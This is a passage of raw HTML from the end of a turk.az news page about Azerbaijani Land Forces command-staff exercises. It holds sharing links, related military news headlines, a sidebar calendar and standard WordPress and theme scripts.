		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fquru-qosunlarinin-birl%25c9%2599sm%25c9%2599l%25c9%2599ri-il%25c9%2599-komanda-q%25c9%2599rargah-t%25c9%2599liml%25c9%2599ri-kecirilir%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Quru+Qo%C5%9Funlar%C4%B1n%C4%B1n+birl%C9%99%C5%9Fm%C9%99l%C9%99ri+il%C9%99+komanda-q%C9%99rargah+t%C9%99liml%C9%99ri+ke%C3%A7irilir&url=https%3A%2F%2Fwww.turk.az%2Fquru-qosunlarinin-birl%25c9%2599sm%25c9%2599l%25c9%2599ri-il%25c9%2599-komanda-q%25c9%2599rargah-t%25c9%2599liml%25c9%2599ri-kecirilir%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/&amp;media=https://www.turk.az/wp-content/uploads/2022/11/quru-qosunlari-telim.jpg&description=Quru+Qo%C5%9Funlar%C4%B1n%C4%B1n+birl%C9%99%C5%9Fm%C9%99l%C9%99ri+il%C9%99+komanda-q%C9%99rargah+t%C9%99liml%C9%99ri+ke%C3%A7irilir" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Quru+Qo%C5%9Funlar%C4%B1n%C4%B1n+birl%C9%99%C5%9Fm%C9%99l%C9%99ri+il%C9%99+komanda-q%C9%99rargah+t%C9%99liml%C9%99ri+ke%C3%A7irilir %0A%0A https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir&body=https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/&text=Quru+Qo%C5%9Funlar%C4%B1n%C4%B1n+birl%C9%99%C5%9Fm%C9%99l%C9%99ri+il%C9%99+komanda-q%C9%99rargah+t%C9%99liml%C9%99ri+ke%C3%A7irilir" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/rusiya-cok%c9%99rs%c9%99-ktmt-olk%c9%99l%c9%99ri-onun-qaliqlari-altinda-qalacaq-lukasenko/">“Rusiya çökərsə, KTMT ölkələri onun qalıqları altında qalacaq” &#8211; Lukaşenko</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/h%c9%99rbi-attasel%c9%99r-v%c9%99-media-numay%c9%99nd%c9%99l%c9%99ri-saribaba-istiqam%c9%99tind%c9%99-basdirilmis-mina-sah%c9%99l%c9%99rin%c9%99-baxis-kecirm%c9%99k-ucun-yola-dusubl%c9%99r/">Hərbi attaşelər və media nümayəndələri Sarıbaba istiqamətində basdırılmış mina sahələrinə baxış keçirmək üçün yola düşüblər</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2022-11-24T11:38:55+04:00"><meta itemprop="dateModified" content="2022-11-24T11:38:55+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2022/11/quru-qosunlari-telim.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":46770,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "89";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "15";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-h%c9%99rbcil%c9%99ri-nato-t%c9%99limind%c9%99-istirak-edir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan hərbçiləri NATO təlimində iştirak edir" ><img class="entry-thumb" src="[data-uri]" alt="&quot;Nüsrət-2025 Dəvət Təlimi&quot;" title="Azərbaycan hərbçiləri NATO təlimində iştirak edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/nusret2025-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/h%c9%99rbi/" class="td-post-category" >Hərbi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-h%c9%99rbcil%c9%99ri-nato-t%c9%99limind%c9%99-istirak-edir/"  rel="bookmark" title="Azərbaycan hərbçiləri NATO təlimində iştirak edir">Azərbaycan hərbçiləri NATO təlimində iştirak edir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiya-x%c9%99z%c9%99r-donanmasinin-g%c9%99mil%c9%99ri-t%c9%99lim%c9%99-baslayib/"  rel="bookmark" class="td-image-wrap " title="Rusiya Xəzər Donanmasının gəmiləri təlimə başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Federasiyası Xəzər Donanması" title="Rusiya Xəzər Donanmasının gəmiləri təlimə başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/donanma-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiya-x%c9%99z%c9%99r-donanmasinin-g%c9%99mil%c9%99ri-t%c9%99lim%c9%99-baslayib/"  rel="bookmark" title="Rusiya Xəzər Donanmasının gəmiləri təlimə başlayıb">Rusiya Xəzər Donanmasının gəmiləri təlimə başlayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/t%c9%99rlan-2025-birg%c9%99-pua-t%c9%99liminin-planlasdirma-konfransi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="“Tərlan-2025” birgə PUA təliminin planlaşdırma konfransı keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="“Tərlan-2025” birgə PUA təlimi" title="“Tərlan-2025” birgə PUA təliminin planlaşdırma konfransı keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/terlan2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/h%c9%99rbi/" class="td-post-category" >Hərbi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/t%c9%99rlan-2025-birg%c9%99-pua-t%c9%99liminin-planlasdirma-konfransi-kecirilib/"  rel="bookmark" title="“Tərlan-2025” birgə PUA təliminin planlaşdırma konfransı keçirilib">“Tərlan-2025” birgə PUA təliminin planlaşdırma konfransı keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/anjey-duda-polsa-23-min-ukraynali-h%c9%99rbciy%c9%99-t%c9%99lim-kecib/"  rel="bookmark" class="td-image-wrap " title="Anjey Duda: Polşa 23 min ukraynalı hərbçiyə təlim keçib" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Silahlı Qüvvələri" title="Anjey Duda: Polşa 23 min ukraynalı hərbçiyə təlim keçib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/10/ukrayna-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/anjey-duda-polsa-23-min-ukraynali-h%c9%99rbciy%c9%99-t%c9%99lim-kecib/"  rel="bookmark" title="Anjey Duda: Polşa 23 min ukraynalı hərbçiyə təlim keçib">Anjey Duda: Polşa 23 min ukraynalı hərbçiyə təlim keçib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/polsada-nato-nun-genismiqyasli-t%c9%99liml%c9%99ri-baslayir/"  rel="bookmark" class="td-image-wrap " title="Polşada NATO-nun genişmiqyaslı təlimləri başlayır" ><img class="entry-thumb" src="[data-uri]" alt="Polşada NATO-nun genişmiqyaslı təlimləri" title="Polşada NATO-nun genişmiqyaslı təlimləri başlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/02/Dragon-24-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/polsada-nato-nun-genismiqyasli-t%c9%99liml%c9%99ri-baslayir/"  rel="bookmark" title="Polşada NATO-nun genişmiqyaslı təlimləri başlayır">Polşada NATO-nun genişmiqyaslı təlimləri başlayır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-prokurorluq-bmt-nin-qurumu-il%c9%99-birg%c9%99-t%c9%99lim-t%c9%99skil-edib/"  rel="bookmark" class="td-image-wrap " title="Baş Prokurorluq BMT-nin qurumu ilə birgə təlim təşkil edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş Prokurorluq BMT-nin qurumu ilə birgə təlim təşkil edib" title="Baş Prokurorluq BMT-nin qurumu ilə birgə təlim təşkil edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/01/prokurorluq-bmt-telim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-prokurorluq-bmt-nin-qurumu-il%c9%99-birg%c9%99-t%c9%99lim-t%c9%99skil-edib/"  rel="bookmark" title="Baş Prokurorluq BMT-nin qurumu ilə birgə təlim təşkil edib">Baş Prokurorluq BMT-nin qurumu ilə birgə təlim təşkil edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dekabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.turk.az/2025/12/01/" aria-label="Yazılar December 1, 2025 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2025/12/02/" aria-label="Yazılar December 2, 2025 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2025/12/03/" aria-label="Yazılar December 3, 2025 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2025/12/04/" aria-label="Yazılar December 4, 2025 tarixində yayımlandı">4</a></td><td><a href="https://www.turk.az/2025/12/05/" aria-label="Yazılar December 5, 2025 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2025/12/06/" aria-label="Yazılar December 6, 2025 tarixində yayımlandı">6</a></td><td id="today">7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/11/">&laquo; Noy</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69349cf917514
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":46770,"search_query":"","signature":"b3dbdc2507afac6453839141542b4996","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c7adb8e27c","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":46770,"search_query":"","signature":"b3dbdc2507afac6453839141542b4996","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.989 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-07 01:15:37 -->

<!-- super cache -->